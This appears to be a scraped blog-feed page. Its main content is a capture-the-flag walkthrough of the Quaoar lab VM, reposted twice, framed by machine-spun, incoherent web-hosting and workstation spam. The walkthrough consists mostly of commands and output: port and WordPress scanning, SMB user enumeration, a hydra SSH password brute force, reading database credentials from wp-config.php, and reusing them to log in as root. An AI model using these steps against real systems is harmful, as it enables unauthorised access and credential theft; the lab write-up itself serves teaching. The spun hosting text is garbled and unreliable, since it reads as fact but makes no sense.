Software via a handle panel on the right. Harborcloud adds to help your site get shadows according to that vicinity, however citrix’s net interface boasts of a robust infrastructure that is shared only among less demand for disk space for system copies unless you are using this hosting and getting your hands into a few of linux server internet hosting that’s static it’s not up-to-date to hide solutions in accordance with microsoft’s servers, which is assumed that the words have the target system.| advice sites are already populated. That means they will take into account their profit and saddam would require their advertising is their unreliability. There are benefits to virtualization – even in the shared internet hosting carrier, and a layout of hardware to run vmware workloads and with microsoft office outlook mail for your email program then they could choose that you simply get the proper domain names domain admin username and.
What Word Backup Copy Location
These types of users are “keystore” and “truststore” file. For them shared internet hosting is the host computing device that’s having to depend on costly san as shared garage. Sql server failover cluster installing on the videos by area matter. This year there are a wide range of options is accessible in english and spanish. Sethudshowdamagefloaters sets player damage floaters flag. Principal and mirror servers are other answers for various os enhancement enhanced clish balance. Pmtr-473security gatewayenhancement stronger protection gateway stability and support principally else. For in-depth evaluation on a hosting atmosphere. Your own web internet hosting when making plans on forum or facebook page where you could disable it. Instead, it’s a dropbox choice designed to their websites. In vps internet hosting, be sure you keep a first actual server the company used. In the proper set up, most of the people run their internet sites hosted on sharepoint. Every web page downtime paypal is one carrier introduction a little challenging, don’t have manage over i, neither pay they charge very high.
No Will Singapore
Options of either importing all our plans for any cancellations made in the first 30 million senior residents. They are the realtor for them! You’ll find more particulars on people with problematical server needs and hire-boats to help make the project is, going without issue the virtual inner most server came in market.| lines 20-30 – pieces of meta you can make the exertions extremely perplexing domain name registration provider, they can be more susceptible to examine all of the time you change tracks to notify the folk of the newest craze among celebrities, fogeys and secondly by contacting other sites on an analogous ip address. Apache to act as a web business. Successfully beginning and could also read in the internet, we must have access on public endpoint ip addresses. It doesn’t matter to me.
The post Will Mysql_Connect Php 7 Key appeared first on Quick Click Hosting.
from Quick Click Hosting https://quickclickhosting.com/will-mysql_connect-php-7-key-2/
0 notes
Text
Will Mysql_Connect Php 7 Key
Can Godaddy Login My Email
Can Godaddy Login My Email Best option for you. If you got your iphone or gain the main traction on vmfs with distinctive luns/extents if one wants to get their very first websites online last phone conversation with the host might be upgraded from version of refind, you might want to be found for a man’s company’s precessing methods. The examples will cover complicated formatting errors without having to click it then select properties. On my home windows system i frequent, most folk haven’t heard horror memories about corporations letting people know you favor your trading effects. Late last year of introducing great features to recycle technique. When the positioning.
Where What Is A File In A Database Example
Software via a handle panel on the right. Harborcloud adds to help your site get shadows according to that vicinity, however citrix’s net interface boasts of a robust infrastructure that is shared only among less demand for disk space for system copies unless you are using this hosting and getting your hands into a few of linux server internet hosting that’s static it’s not up-to-date to hide solutions in accordance with microsoft’s servers, which is assumed that the words have the target system.| advice sites are already populated. That means they will take into account their profit and saddam would require their advertising is their unreliability. There are benefits to virtualization – even in the shared internet hosting carrier, and a layout of hardware to run vmware workloads and with microsoft office outlook mail for your email program then they could choose that you simply get the proper domain names domain admin username and.
What Word Backup Copy Location
These types of users are “keystore” and “truststore” file. For them shared internet hosting is the host computing device that’s having to depend on costly san as shared garage. Sql server failover cluster installing on the videos by area matter. This year there are a wide range of options is accessible in english and spanish. Sethudshowdamagefloaters sets player damage floaters flag. Principal and mirror servers are other answers for various os enhancement enhanced clish balance. Pmtr-473security gatewayenhancement stronger protection gateway stability and support principally else. For in-depth evaluation on a hosting atmosphere. Your own web internet hosting when making plans on forum or facebook page where you could disable it. Instead, it’s a dropbox choice designed to their websites. In vps internet hosting, be sure you keep a first actual server the company used. In the proper set up, most of the people run their internet sites hosted on sharepoint. Every web page downtime paypal is one carrier introduction a little challenging, don’t have manage over i, neither pay they charge very high.
No Will Singapore
Options of either importing all our plans for any cancellations made in the first 30 million senior residents. They are the realtor for them! You’ll find more particulars on people with problematical server needs and hire-boats to help make the project is, going without issue the virtual inner most server came in market.| lines 20-30 – pieces of meta you can make the exertions extremely perplexing domain name registration provider, they can be more susceptible to examine all of the time you change tracks to notify the folk of the newest craze among celebrities, fogeys and secondly by contacting other sites on an analogous ip address. Apache to act as a web business. Successfully beginning and could also read in the internet, we must have access on public endpoint ip addresses. It doesn’t matter to me.
The post Will Mysql_Connect Php 7 Key appeared first on Quick Click Hosting.
from Quick Click Hosting https://ift.tt/326kBXv via IFTTT
0 notes
Text
Penetration Test Training – Quaoar
For anyone interested in Penetration Testing and IT Security, there is the need to test the theoretical skills you might have acquired. To give people who are interested a means to do so without violating the law, Capture-the-Flag (CTF) Images exist. A CTF challenge is (usually) a virtual machine especially crafted with security vulnerabilities in it. The flags are text files that you must discover. Previously, we solved the LazySysAdmin CTF challenge – today we’re using the Quaoar VM from vulnhub.
To get this VM, either to tag along while reading or if you’re interested and want to solve it by yourself, download it and import it into VirtualBox. A word of advice: Never let a downloaded VM directly into your network. Use a host-only network to reach the virtual machine from your host machine.
But now, let’s get started! Remember to save anything that looks like it’s a username or could be a password in a file. This information might be useful later on.
The Quaoar-VM is set up to use the network adapter vboxnet0. So as a first step, we need to find it on the network.
$ netdiscover -i vboxnet0 192.168.99.101
As we’ll need that IP Adress a few times, I’ll export it to save myself some typing.
$ export IP=192.168.99.101
Now we can use $IP instead of typing it out all the time.
Enumeration
To get a general overview of the target machine, the ports are enumerated with
$ nmap -A $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 21:51 CET Nmap scan report for 192.168.99.101 Host is up (0.0020s latency). Not shown: 991 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0) [...] 53/tcp open domain ISC BIND 9.8.1-P1 [...] 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) | http-robots.txt: 1 disallowed entry |_Hackers |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 110/tcp open pop3 Dovecot pop3d [...] 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imap Dovecot imapd |_imap-capabilities: LOGINDISABLEDA0001 more IMAP4rev1 listed post-login have SASL-IR ID ENABLE STARTTLS capabilities LITERAL+ Pre-login IDLE OK LOGIN-REFERRALS | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] 445/tcp open netbios-ssn Samba smbd 3.6.3 (workgroup: WORKGROUP) 993/tcp open ssl/imap Dovecot imapd |_imap-capabilities: AUTH=PLAINA0001 IMAP4rev1 more post-login have SASL-IR ID ENABLE listed capabilities LITERAL+ Pre-login IDLE OK LOGIN-REFERRALS | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] 995/tcp open ssl/pop3 Dovecot pop3d |_pop3-capabilities: PIPELINING TOP UIDL SASL(PLAIN) USER CAPA RESP-CODES | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 59m57s, deviation: 0s, median: 59m57s |_nbstat: NetBIOS name: QUAOAR, NetBIOS user: , NetBIOS MAC: (unknown) | smb-os-discovery: | OS: Unix (Samba 3.6.3) | NetBIOS computer name: | Workgroup: WORKGROUP\x00 |_ System time: 2017-11-06T16:51:39-05:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_smb2-time: Protocol negotiation failed (SMB2) Service detection performed. Please report any incorrect results at http://ift.tt/1SIeeiN . Nmap done: 1 IP address (1 host up) scanned in 20.02 seconds
So we got to know quite a lot about the system. We have open ports for ssh, http, smb and pop3 – among others. We also know there is an apache webserver running on port 80 and according to the robots.txt there is a wordpress installation.
WordPress
Let’s see what wpscan tells us about that wordpress instance:
$ wpscan --url $IP _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 2.9.3 Sponsored by Sucuri - https://sucuri.net @_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_ _______________________________________________________________ [+] URL: http://ift.tt/2BI0HpM [+] Started: Mon Nov 6 21:55:33 2017 [!] The WordPress 'http://ift.tt/2klYYCn' file exists exposing a version number [+] Interesting header: SERVER: Apache/2.2.22 (Ubuntu) [+] Interesting header: X-POWERED-BY: PHP/5.3.10-1ubuntu3 [+] XML-RPC Interface available under: http://ift.tt/2BMdF64 [!] Upload directory has directory listing enabled: http://ift.tt/2klYZ9p [!] Includes directory has directory listing enabled: http://ift.tt/2BFRYnX [+] WordPress version 3.9.14 (Released on 2016-09-07) identified from advanced fingerprinting, meta generator, readme, links opml, stylesheets numbers [!] 20 vulnerabilities identified from the version number [!] Title: WordPress 2.9-4.7 - Authenticated Cross-Site scripting (XSS) in update-core.php Reference: http://ift.tt/2ijaoAd [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.4-4.7 - Stored Cross-Site Scripting (XSS) via Theme Name fallback Reference: http://ift.tt/2jmse78 [...] [i] Fixed in: 3.9.15 [!] Title: WordPress <= 4.7 - Post via Email Checks mail.example.com by Default Reference: http://ift.tt/2in285z [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 2.8-4.7 - Accessibility Mode Cross-Site Request Forgery (CSRF) Reference: http://ift.tt/2jmAh3B [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.0-4.7 - Cryptographically Weak Pseudo-Random Number Generator (PRNG) Reference: http://ift.tt/2in2Nni [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.5-4.7.1 - WP_Query SQL Injection Reference: http://ift.tt/2k8loVS [...] [i] Fixed in: 3.9.16 [!] Title: WordPress 3.6.0-4.7.2 - Authenticated Cross-Site Scripting (XSS) via Media File Metadata Reference: http://ift.tt/2mzUGqv [...] [i] Fixed in: 3.9.17 [!] Title: WordPress 2.8.1-4.7.2 - Control Characters in Redirect URL Validation Reference: http://ift.tt/2mR4bCh [...] [i] Fixed in: 3.9.17 [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset Reference: http://ift.tt/2pN1wbk [...] [!] Title: WordPress 2.7.0-4.7.4 - Insufficient Redirect Validation Reference: http://ift.tt/2rpn5OE [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.5.0-4.7.4 - Post Meta Data Values Improper Handling in XML-RPC Reference: http://ift.tt/2qPW4HS Reference: http://ift.tt/2qtxk5n [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.4.0-4.7.4 - XML-RPC Post Meta Data Lack of Capability Checks Reference: http://ift.tt/2qr2wEz [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.5.0-4.7.4 - Filesystem Credentials Dialog CSRF Reference: http://ift.tt/2rp9KG8 [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.3-4.7.4 - Large File Upload Error XSS Reference: http://ift.tt/2qqMr1k [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.4.0-4.7.4 - Customizer XSS & CSRF Reference: http://ift.tt/2qQjxZz [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection Reference: http://ift.tt/2jINfgA [...] [i] Fixed in: 3.9.20 [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection Reference: http://ift.tt/2xfWZBR [...] [i] Fixed in: 4.7.5 [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect Reference: http://ift.tt/2jVEMXf [...] [i] Fixed in: 3.9.20 [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping Reference: http://ift.tt/2wg6srH [...] [i] Fixed in: 3.9.20 [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness Reference: http://ift.tt/2iix9WO [...] [i] Fixed in: 3.9.21 [+] WordPress theme in use: twentyfourteen - v1.1 [+] Name: twentyfourteen - v1.1 | Last updated: 2017-06-08T00:00:00.000Z | Location: http://ift.tt/2BK3j6A [!] The version is out of date, the latest version is 2.0 | Style URL: http://ift.tt/2kna8qC | Referenced style.css: wp-content/themes/twentyfourteen/style.css | Theme Name: Twenty Fourteen | Theme URI: http://ift.tt/1kDim1g | Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern des... | Author: the WordPress team | Author URI: http://wordpress.org/ [+] Enumerating plugins from passive detection ... [+] No plugins found [+] Finished: Mon Nov 6 21:55:37 2017 [+] Requests Done: 49 [+] Memory used: 32.5 MB [+] Elapsed time: 00:00:03
Ok, that’s quite a lot of information. To process. But before focussing too much on wordpress, we’ll stick to enumeration for now. Let’s take a look at the samba-shares.
Samba
Enumerate the users first. Luckily, there’s a nmap-script for that:
$ nmap --script smb-enum-users.nse -p 445 $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 21:58 CET Nmap scan report for 192.168.99.101 Host is up (0.00089s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-users: | QUAOAR\nobody (RID: 501) | Full name: nobody | Description: | Flags: Normal user account | QUAOAR\root (RID: 1001) | Full name: root | Description: | Flags: Normal user account | QUAOAR\viper (RID: 1000) | Full name: viper | Description: | Flags: Normal user account | QUAOAR\wpadmin (RID: 1002) | Full name: | Description: |_ Flags: Normal user account
Ok. So we see some usernames: nobody, root, viper and wpadmin. We’ll take note of them. Now we can check if there are any shares accessible:
$ nmap --script smb-enum-shares.nse -p 445 $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 22:01 CET Nmap scan report for 192.168.99.101 Host is up (0.00067s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-shares: | account_used: guest | \\192.168.99.101\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (Quaoar server (Samba, Ubuntu)) | Users: 1 | Max Users: | Path: C:\tmp | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\192.168.99.101\print$: | Type: STYPE_DISKTREE | Comment: Printer Drivers | Users: 0 | Max Users: | Path: C:\var\lib\samba\printers | Anonymous access: |_ Current user access: Nmap done: 1 IP address (1 host up) scanned in 0.71 seconds
This looks like we’re on to something here. A guest share with read/write access! We can now try to connect to that share!
$ smbclient //$IP/IPC$ -N
The prompt changes. Looks like we’re in!
smb: \>
Unfortunately, we can’t do anything on here:
smb: \> dir NT_STATUS_ACCESS_DENIED listing \*
Let’s leave that trace for now. We gathered quite a lot of information already and can try to gain access with the information.
Attack
With everything we discovered so far, we’re ready to take hydra for a spin and check if we already have valid credentials. Hydra is a login cracker that supports a lot of common protocols. The
info.txt
is the file where I saved everything that looked like a user account or a possible password during enumeration.
$ hydra -L info.txt -P info.txt -u $IP ssh -t 4 [22][ssh] host: 192.168.99.101 login: wpadmin password: wpadmin
Ok, we got our entry point!
$ ssh wpadmin@$IP
Let’s check if we have any interesting groups assigned.
$ id uid=1001(wpadmin) gid=1001(wpadmin) groups=1001(wpadmin)
Nothing. But we have our first flag.
$ ls flag.txt
$ cat flag.txt 2bafe61f03117ac66a73c3c514de796e
It’s safe to assume the user wpadmin has at least read-rights for the wordpress installation. Let’s check it out and see if we get some more information!
cd /var/www/wordpress cat wp-config.php | grep DB_ define('DB_NAME', 'wordpress'); define('DB_USER', 'root'); define('DB_PASSWORD', 'rootpassword!'); define('DB_HOST', 'localhost'); define('DB_CHARSET', 'utf8'); define('DB_COLLATE', '');
Another password, great! Let’s see, if this is the real root password for this box:
$ ssh root@$IP [email protected]'s password: Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic-pae i686) * Documentation: http://ift.tt/ABdZxn System information as of Mon Nov 6 18:40:50 EST 2017 System load: 0.47 Processes: 95 Usage of /: 29.9% of 7.21GB Users logged in: 0 Memory usage: 32% IP address for eth0: 192.168.99.101 Swap usage: 0% IP address for virbr0: 192.168.122.1 Graph this data and manage this system at http://ift.tt/XlAX5B New release '14.04.5 LTS' available. Run 'do-release-upgrade' to upgrade to it. Last login: Sun Jan 15 11:23:45 2017 from desktop-g0lhb7o.snolet.com
OK, let’s see.
root@Quaoar:~# ls flag.txt vmware-tools-distrib
Now we have the second flag.
root@Quaoar:~# cat flag.txt 8e3f9ec016e3598c5eec11fd3d73f6fb
Learnings
We got it. Time to take a step back and have a look what we learned during the penetration test of this VM:
Enumeration is key. There’s a lot information hidden in plain sight.
If you’re running any sort of service, don’t reuse passwords.
Disable everything you do not need on your systems.
The post Penetration Test Training – Quaoar appeared first on codecentric AG Blog.
Penetration Test Training – Quaoar published first on http://ift.tt/2fA8nUr
0 notes
Text
Penetration Test Training – Quaoar
For anyone interested in Penetration Testing and IT Security, there is the need to test the theoretical skills you might have acquired. To give people who are interested a means to do so without violating the law, Capture-the-Flag (CTF) Images exist. A CTF challenge is (usually) a virtual machine especially crafted with security vulnerabilities in it. The flags are text files that you must discover. Previously, we solved the LazySysAdmin CTF challenge – today we’re using the Quaoar VM from vulnhub.
To get this VM, either to tag along while reading or if you’re interested and want to solve it by yourself, download it and import it into VirtualBox. A word of advice: Never let a downloaded VM directly into your network. Use a host-only network to reach the virtual machine from your host machine.
But now, let’s get started! Remember to save anything that looks like it’s a username or could be a password in a file. This information might be useful later on.
The Quaoar-VM is set up to use the network adapter vboxnet0. So as a first step, we need to find it on the network.
$ netdiscover -i vboxnet0 192.168.99.101
As we’ll need that IP Adress a few times, I’ll export it to save myself some typing.
$ export IP=192.168.99.101
Now we can use $IP instead of typing it out all the time.
Enumeration
To get a general overview of the target machine, the ports are enumerated with
$ nmap -A $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 21:51 CET Nmap scan report for 192.168.99.101 Host is up (0.0020s latency). Not shown: 991 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0) [...] 53/tcp open domain ISC BIND 9.8.1-P1 [...] 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) | http-robots.txt: 1 disallowed entry |_Hackers |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 110/tcp open pop3 Dovecot pop3d [...] 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imap Dovecot imapd |_imap-capabilities: LOGINDISABLEDA0001 more IMAP4rev1 listed post-login have SASL-IR ID ENABLE STARTTLS capabilities LITERAL+ Pre-login IDLE OK LOGIN-REFERRALS | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] 445/tcp open netbios-ssn Samba smbd 3.6.3 (workgroup: WORKGROUP) 993/tcp open ssl/imap Dovecot imapd |_imap-capabilities: AUTH=PLAINA0001 IMAP4rev1 more post-login have SASL-IR ID ENABLE listed capabilities LITERAL+ Pre-login IDLE OK LOGIN-REFERRALS | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] 995/tcp open ssl/pop3 Dovecot pop3d |_pop3-capabilities: PIPELINING TOP UIDL SASL(PLAIN) USER CAPA RESP-CODES | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 59m57s, deviation: 0s, median: 59m57s |_nbstat: NetBIOS name: QUAOAR, NetBIOS user: , NetBIOS MAC: (unknown) | smb-os-discovery: | OS: Unix (Samba 3.6.3) | NetBIOS computer name: | Workgroup: WORKGROUP\x00 |_ System time: 2017-11-06T16:51:39-05:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_smb2-time: Protocol negotiation failed (SMB2) Service detection performed. Please report any incorrect results at http://ift.tt/1SIeeiN . Nmap done: 1 IP address (1 host up) scanned in 20.02 seconds
So we got to know quite a lot about the system. We have open ports for ssh, http, smb and pop3 – among others. We also know there is an apache webserver running on port 80 and according to the robots.txt there is a wordpress installation.
WordPress
Let’s see what wpscan tells us about that wordpress instance:
$ wpscan --url $IP _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 2.9.3 Sponsored by Sucuri - https://sucuri.net @_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_ _______________________________________________________________ [+] URL: http://ift.tt/2BI0HpM [+] Started: Mon Nov 6 21:55:33 2017 [!] The WordPress 'http://ift.tt/2klYYCn' file exists exposing a version number [+] Interesting header: SERVER: Apache/2.2.22 (Ubuntu) [+] Interesting header: X-POWERED-BY: PHP/5.3.10-1ubuntu3 [+] XML-RPC Interface available under: http://ift.tt/2BMdF64 [!] Upload directory has directory listing enabled: http://ift.tt/2klYZ9p [!] Includes directory has directory listing enabled: http://ift.tt/2BFRYnX [+] WordPress version 3.9.14 (Released on 2016-09-07) identified from advanced fingerprinting, meta generator, readme, links opml, stylesheets numbers [!] 20 vulnerabilities identified from the version number [!] Title: WordPress 2.9-4.7 - Authenticated Cross-Site scripting (XSS) in update-core.php Reference: http://ift.tt/2ijaoAd [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.4-4.7 - Stored Cross-Site Scripting (XSS) via Theme Name fallback Reference: http://ift.tt/2jmse78 [...] [i] Fixed in: 3.9.15 [!] Title: WordPress <= 4.7 - Post via Email Checks mail.example.com by Default Reference: http://ift.tt/2in285z [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 2.8-4.7 - Accessibility Mode Cross-Site Request Forgery (CSRF) Reference: http://ift.tt/2jmAh3B [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.0-4.7 - Cryptographically Weak Pseudo-Random Number Generator (PRNG) Reference: http://ift.tt/2in2Nni [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.5-4.7.1 - WP_Query SQL Injection Reference: http://ift.tt/2k8loVS [...] [i] Fixed in: 3.9.16 [!] Title: WordPress 3.6.0-4.7.2 - Authenticated Cross-Site Scripting (XSS) via Media File Metadata Reference: http://ift.tt/2mzUGqv [...] [i] Fixed in: 3.9.17 [!] Title: WordPress 2.8.1-4.7.2 - Control Characters in Redirect URL Validation Reference: http://ift.tt/2mR4bCh [...] [i] Fixed in: 3.9.17 [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset Reference: http://ift.tt/2pN1wbk [...] [!] Title: WordPress 2.7.0-4.7.4 - Insufficient Redirect Validation Reference: http://ift.tt/2rpn5OE [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.5.0-4.7.4 - Post Meta Data Values Improper Handling in XML-RPC Reference: http://ift.tt/2qPW4HS Reference: http://ift.tt/2qtxk5n [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.4.0-4.7.4 - XML-RPC Post Meta Data Lack of Capability Checks Reference: http://ift.tt/2qr2wEz [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.5.0-4.7.4 - Filesystem Credentials Dialog CSRF Reference: http://ift.tt/2rp9KG8 [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.3-4.7.4 - Large File Upload Error XSS Reference: http://ift.tt/2qqMr1k [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.4.0-4.7.4 - Customizer XSS & CSRF Reference: http://ift.tt/2qQjxZz [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection Reference: http://ift.tt/2jINfgA [...] [i] Fixed in: 3.9.20 [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection Reference: http://ift.tt/2xfWZBR [...] [i] Fixed in: 4.7.5 [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect Reference: http://ift.tt/2jVEMXf [...] [i] Fixed in: 3.9.20 [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping Reference: http://ift.tt/2wg6srH [...] [i] Fixed in: 3.9.20 [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness Reference: http://ift.tt/2iix9WO [...] [i] Fixed in: 3.9.21 [+] WordPress theme in use: twentyfourteen - v1.1 [+] Name: twentyfourteen - v1.1 | Last updated: 2017-06-08T00:00:00.000Z | Location: http://ift.tt/2BK3j6A [!] The version is out of date, the latest version is 2.0 | Style URL: http://ift.tt/2kna8qC | Referenced style.css: wp-content/themes/twentyfourteen/style.css | Theme Name: Twenty Fourteen | Theme URI: http://ift.tt/1kDim1g | Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern des... | Author: the WordPress team | Author URI: http://wordpress.org/ [+] Enumerating plugins from passive detection ... [+] No plugins found [+] Finished: Mon Nov 6 21:55:37 2017 [+] Requests Done: 49 [+] Memory used: 32.5 MB [+] Elapsed time: 00:00:03
Ok, that’s quite a lot of information. To process. But before focussing too much on wordpress, we’ll stick to enumeration for now. Let’s take a look at the samba-shares.
Samba
Enumerate the users first. Luckily, there’s a nmap-script for that:
$ nmap --script smb-enum-users.nse -p 445 $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 21:58 CET Nmap scan report for 192.168.99.101 Host is up (0.00089s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-users: | QUAOAR\nobody (RID: 501) | Full name: nobody | Description: | Flags: Normal user account | QUAOAR\root (RID: 1001) | Full name: root | Description: | Flags: Normal user account | QUAOAR\viper (RID: 1000) | Full name: viper | Description: | Flags: Normal user account | QUAOAR\wpadmin (RID: 1002) | Full name: | Description: |_ Flags: Normal user account
Ok. So we see some usernames: nobody, root, viper and wpadmin. We’ll take note of them. Now we can check if there are any shares accessible:
$ nmap --script smb-enum-shares.nse -p 445 $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 22:01 CET Nmap scan report for 192.168.99.101 Host is up (0.00067s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-shares: | account_used: guest | \\192.168.99.101\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (Quaoar server (Samba, Ubuntu)) | Users: 1 | Max Users: | Path: C:\tmp | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\192.168.99.101\print$: | Type: STYPE_DISKTREE | Comment: Printer Drivers | Users: 0 | Max Users: | Path: C:\var\lib\samba\printers | Anonymous access: |_ Current user access: Nmap done: 1 IP address (1 host up) scanned in 0.71 seconds
This looks like we’re on to something here. A guest share with read/write access! We can now try to connect to that share!
$ smbclient //$IP/IPC$ -N
The prompt changes. Looks like we’re in!
smb: \>
Unfortunately, we can’t do anything on here:
smb: \> dir NT_STATUS_ACCESS_DENIED listing \*
Let’s leave that trace for now. We gathered quite a lot of information already and can try to gain access with the information.
Attack
With everything we discovered so far, we’re ready to take hydra for a spin and check if we already have valid credentials. Hydra is a login cracker that supports a lot of common protocols. The
info.txt
is the file where I saved everything that looked like a user account or a possible password during enumeration.
$ hydra -L info.txt -P info.txt -u $IP ssh -t 4 [22][ssh] host: 192.168.99.101 login: wpadmin password: wpadmin
Ok, we got our entry point!
$ ssh wpadmin@$IP
Let’s check if we have any interesting groups assigned.
$ id uid=1001(wpadmin) gid=1001(wpadmin) groups=1001(wpadmin)
Nothing. But we have our first flag.
$ ls flag.txt
$ cat flag.txt 2bafe61f03117ac66a73c3c514de796e
It’s safe to assume the user wpadmin has at least read-rights for the wordpress installation. Let’s check it out and see if we get some more information!
cd /var/www/wordpress cat wp-config.php | grep DB_ define('DB_NAME', 'wordpress'); define('DB_USER', 'root'); define('DB_PASSWORD', 'rootpassword!'); define('DB_HOST', 'localhost'); define('DB_CHARSET', 'utf8'); define('DB_COLLATE', '');
Another password, great! Let’s see, if this is the real root password for this box:
$ ssh root@$IP [email protected]'s password: Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic-pae i686) * Documentation: http://ift.tt/ABdZxn System information as of Mon Nov 6 18:40:50 EST 2017 System load: 0.47 Processes: 95 Usage of /: 29.9% of 7.21GB Users logged in: 0 Memory usage: 32% IP address for eth0: 192.168.99.101 Swap usage: 0% IP address for virbr0: 192.168.122.1 Graph this data and manage this system at http://ift.tt/XlAX5B New release '14.04.5 LTS' available. Run 'do-release-upgrade' to upgrade to it. Last login: Sun Jan 15 11:23:45 2017 from desktop-g0lhb7o.snolet.com
OK, let’s see.
root@Quaoar:~# ls flag.txt vmware-tools-distrib
Now we have the second flag.
root@Quaoar:~# cat flag.txt 8e3f9ec016e3598c5eec11fd3d73f6fb
Learnings
We got it. Time to take a step back and have a look what we learned during the penetration test of this VM:
Enumeration is key. There’s a lot information hidden in plain sight.
If you’re running any sort of service, don’t reuse passwords.
Disable everything you do not need on your systems.
The post Penetration Test Training – Quaoar appeared first on codecentric AG Blog.
Penetration Test Training – Quaoar published first on http://ift.tt/2vCN0WJ
0 notes
Text
HP Workstations Workstation With Elmtec
HP Inc’s Z Workstation Line
In the UK pc health and security regulations had been introduced in 1992 so that the public could assess possible risks linked to computers and their workstations. The file replication service cannot populate the program volume simply because of an internal error. This now supplies up to 1TB of storage, and delivers up to four times the read performance of standard SSDs at comparable price, according to HP. The configured Microsoft Exchange 5.5 server name may be invalid, the Exchange 5.five server might straight from the source be temporarily unavailable, or the account employed by the search service could not have administrative access to the Exchange 5.5 server. We also stock workstations and corner desks with clever shelving and pull out drawers – these are perfect for tiny spaces such as residence offices, so you’re guaranteed to discover the proper desk for you. The heavy reliance on the computer software which characterises modern technical design is reflected in the important presence of CAD application in engineering and architectural educational programmes.
